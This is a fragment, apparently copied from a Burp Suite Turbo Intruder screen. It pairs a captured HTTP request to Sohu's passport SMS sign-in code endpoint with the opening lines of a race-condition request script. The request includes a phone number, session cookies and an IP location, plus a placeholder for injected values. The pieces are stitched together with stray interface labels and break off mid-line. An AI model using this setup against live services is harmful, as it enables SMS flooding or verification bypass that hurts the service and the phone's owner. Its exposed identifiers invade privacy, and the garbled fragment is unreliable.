 1 GET /i/smcode/mobile/v2/signin?captchaType=signin&mobile=18780109295&way=0&captcha=&validate=&pagetoken=1701497876258&appid=116005&callba
2 Host: v4.passport.sohu.com
3 Cookie: SUV=1694954808375ce0rx4; gidinf=x099980109ee17a3a84559c5a000efbff9c228f07d68; t=1701497876256; _sgid=_SSA.24a8a817d8cae7ac526378b
e04b4a985ea3311ce1791e52cc92655f-AWhpFuB91700667488948; cityIpLocation=111.9.14.190; clt=1701497877; cld=20231202141757; IPLOC=CN; reqtyp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 x-req:%s
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Referer: https://www.sohu.com/
搜索...
examples/race.py
Choose
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint